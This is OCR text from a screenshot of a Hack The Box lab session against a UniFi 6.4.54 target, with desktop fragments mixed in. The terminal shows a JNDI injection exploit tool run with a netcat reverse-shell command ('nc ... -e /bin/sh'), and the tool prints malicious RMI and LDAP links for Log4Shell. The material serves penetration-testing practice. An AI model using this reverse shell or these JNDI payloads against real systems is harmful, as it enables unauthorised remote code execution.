 Applications Places System [Parrot Terminal] Parrot Terminal UniFi Network — ... Burp Suite Comm... UniFi Network - C... Parrot Terminal Parrot Terminal Fri May 3, 11:36
Parrot
nixiuff's Home
README.license
starting_point_
sleepysoysoy(4).
ovpn
Trash
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
$cd ..
[nixiuff@parrot]─[~/hacking_lab/HTB/tier_2/unified/JNDI-Injection-Exploit]
$ls
LICENSE pom.xml README-CN.md README.md screenshots src target
[nixiuff@parrot]─[~/hacking_lab/HTB/tier_2/unified/JNDI-Injection-Exploit]
$cd target
[nixiuff@parrot]─[~/hacking_lab/HTB/tier_2/unified/JNDI-Injection-Exploit/target]
$ls
archive-tmp generated-sources JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar maven-archiver test-classes
classes generated-test-sources JNDI-Injection-Exploit-1.0-SNAPSHOT.jar maven-status
[nixiuff@parrot]─[~/hacking_lab/HTB/tier_2/unified/JNDI-Injection-Exploit/target]
$file JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar: Java archive data (JAR)
[nixiuff@parrot]─[~/hacking_lab/HTB/tier_2/unified/JNDI-Injection-Exploit/target]
$java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 10.10.16.29 443 -e /bin/sh" -A "10.10.16.29"
[ADDRESS] >> 10.10.16.29
[COMMAND] >> nc 10.10.16.29 443 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.16.29:1099/lf9lk5
ldap://10.10.16.29:1389/lf9lk5
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.16.29:1099/4kmvzn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.16.29:1099/t9d9t5
ldap://10.10.16.29:1389/t9d9t5
----------------------------Server Log----------------------------
2024-05-03 11:35:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-03 11:35:56 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-05-03 11:35:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
https://10.129.192.117:8443/manage/account/login?redirect=%2Fmanage
UniFi
6.4.54
Username
asdg
Remember me
SIGN IN
FORGOT PASSWORD?
Search...
Menu